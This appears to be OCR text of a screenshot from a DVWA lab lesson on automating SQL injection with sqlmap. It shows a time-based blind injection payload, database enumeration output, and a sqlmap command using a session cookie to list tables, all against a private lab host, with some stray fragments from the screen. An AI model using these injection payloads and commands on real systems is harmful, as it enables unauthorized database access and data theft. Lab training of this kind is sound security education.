 Applications Places System Wed Dec 20, 2:31 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'fjLX'='fjLX&Submit=Submit
---
[02:28:45] [INFO] manual usage of GET payloads requires url encoding
[02:28:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
[02:28:45] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test
[02:28:45] [INFO] Fetched data logged to text files under '/pentest/database/sql
map/output/192.168.1.10'
[*] shutting down at: 02:28:45
root@root:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.10/dvwa/vul
nerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=cefrtq2vg1t3lqtjohtu1
0aig7; security=low" --D dvwa --tables
<< back | track 5
Goo
ch
n is
d in
ID
ies
BackTrack5R1 - VMware Player File Virtual Machine Help
Scripts Currently Forbidden, 0/2 () | <SCRIPT>: 3 | <OBJECT>: 0 Options...
root@root: /pen... Damn Vulnerabl... Tamper Data - ... Untitled - Notep...